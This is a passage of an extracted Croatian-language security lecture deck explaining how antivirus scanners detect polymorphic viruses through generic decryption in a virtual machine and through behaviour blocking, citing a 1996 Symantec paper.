Jednom kada se zaraženi program počinje izvršavati, polimorfni virus mora odmah prisvojiti kontrolu nad računalom kako bi mogao dekriptirati tijelo virusa, a zatim predati kontrolu nad sustavom dekriptiranom virusu
Source: “Understanding and Managing Polymorphic Viruses”, Symantec, 1996

Slide 42

Primjer: Generička Dekripcija (GD)
GD skener učita test datoteku u samostalno virtualno računalo, kreirano nad virtualnim RAM-om
Unutar virtualnog računala, program se izvršava kao da se radi o stvarnom računalu
Virus pokrenut unutar virtualnog računala ne može napraviti štetu jer je izoliran od stvarnog računala
Source: “Understanding and Managing Polymorphic Viruses”, Symantec, 1996

Slide 43


Primjer: Generička Dekripcija (GD)
Svaki dio memorije u virtualnom uređaju ima odgovarajuću izmjenjenu memorijsku ćeliju
Generičko dešifriranje koristi memorijske ćelije za predstavljanje područja memorije koji su modificirani tijekom procesa dešifriranja
Source: “Understanding and Managing Polymorphic Viruses”, Symantec, 1996

Slide 44


Primjer: Generička Dekripcija (GD)
Jednom kad je virus dovoljno razotkriven, GD kreće u sljedeću fazu
GD skener traži potpis virusa na onim područjima virtualne memorije koja su bila dešifrirana/modificirana virusom (oznake ‘X’ na slici)
Source: “Understanding and Managing Polymorphic Viruses”, Symantec, 1996

Slide 45

Generička Dekripcija (GD)
Ne rješava sve probleme
Previše načina da zamaskiramo (sakrijemo) maliciozne kodove
Napredna antivirusna tehnologija
Često, jedini način da saznamo da je kod maliciozan jest nadgledanje njegovog izvršavanja u realnom vremenu
Ako kod pokušava izvršiti funkcije koja narušavaju predefinirana sigurnosna pravila treba zaustaviti program
Behavior-Blocking AV Software
Dobri protiv ‘zero-day’ napada
Ako je trenutni sat neparan, skoči na naredbu 3.
Skoči na naredbu 2.
Zarazi nove podatke koristeći virus koji se nalazi u programu.
...
Notes:
A big plus for both fingerprinting and heuristics is their ability to detect infections in files before these threats have a chance to run and infect computers. This is because these techniques can detect infections merely by examining the bits and bytes of each file (or performing a very limited, virtualized emulation session). However, since these schemes don’t actually observe full execution of the scanned software, they often fail to detect new infections; there are simply too many ways to obfuscate malicious code, and often the only way to know something is malicious is to watch it run on real silicon and attempt harm. This is where behavior blocking comes in.

Slide 46
Sljedeće teme...
Crvi
Botovi i zombiji

